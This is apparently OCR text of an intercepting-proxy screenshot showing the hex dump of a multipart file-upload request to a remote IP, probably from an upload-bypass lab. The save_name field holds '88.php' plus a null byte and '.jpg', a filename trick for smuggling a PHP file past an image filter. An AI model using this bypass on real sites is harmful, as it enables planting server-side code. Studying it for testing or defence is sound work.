 Request to http://59.63.200.79:8016
Forward Drop Intercept is on Action Open Browser Comment this item ?
Raw Params Headers Hex
81c 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
81d 2d 2d 2d 2d 33 33 31 36 37 32 34 36 37 30 33 34 ----331672467034
81e 37 35 37 34 30 32 32 36 32 36 38 39 30 37 33 35 7574022626890735
81f 33 30 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 30Content-Disp
820 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 osition: form-da
821 74 61 3b 20 6e 61 6d 65 3d 22 73 61 76 65 5f 6e ta; name="save_n
822 61 6d 65 22 0d 0a 0d 0a 38 38 2e 70 68 70 00 2e ame"88.php.
823 6a 70 67 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d jpg-----------
824 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
825 2d 2d 33 33 31 36 37 32 34 36 37 30 33 34 37 35 --33167246703475
826 37 34 30 32 32 36 32 36 38 39 30 37 33 35 33 30 7402262689073530
827 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 Content-Dispos
828 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 ition: form-data
829 3b 20 6e 61 6d 65 3d 22 73 75 62 6d 69 74 22 0d ; name="submit"
82a 0a 0d 0a e4 b8 8a e4 bc a0 0d 0a 2d 2d 2d 2d 2d ä¸□ä¼ -----
82b 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
82c 2d 2d 2d 2d 2d 2d 2d 2d 33 33 31 36 37 32 34 36 --------33167246
82d 37 30 33 34 37 35 37 34 30 32 32 36 32 36 38 39 7034757402262689